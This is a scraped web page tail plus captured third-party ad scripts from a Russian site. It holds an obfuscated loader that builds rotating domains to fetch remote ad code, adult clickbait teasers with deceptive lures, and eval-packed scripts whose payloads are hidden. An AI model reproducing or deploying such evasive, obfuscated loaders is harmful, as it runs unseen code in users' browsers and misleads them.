var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/green/order.js?23152&u=null&a=0.5455542430227902
body_size: 11024
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17687222098558895176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjg0MDM2XzIzLjAwNzAwMzhfMTNfMTc2ODcyMjIwOTg1NTg4OTUxNzZfMjBfMy4xMjkuODguMTYwXjA5MjUyN2Q0ZGZkYjhlYWZhY2Q0NDI4OTY5YzMwN2I5XjEwLjEuMTguMjAyNg==','//cs10.adtazwhite.com/content/61413/3449333.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61413/3449333_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwODczXzEzXzE3Njg3MjIyMDk4NTU4ODk1MTc2XzIwXzMuMTI5Ljg4LjE2MF4wM2E3OWY4OWFiYmE0Nzk1MmVmMDcxYTlkMDZjYzExMV4xMC4xLjE4LjIwMjY=','//cs10.adtazwhite.com/content/61413/3367088.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs10.adtazwhite.com/content/61413/3367088_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxNTk2ODdfMTNfMTc2ODcyMjIwOTg1NTg4OTUxNzZfMjBfMy4xMjkuODguMTYwXjA5Zjc5ZDBhMGFmOTczY2RjODU4NzIyODk3ZTAzMzA3XjEwLjEuMTguMjAyNg==','//cs10.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61413/3454304_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17687222098558895176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1918
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"oBvRZixup",37,3,20))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1500
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"DFveIXzJN",7,8,58))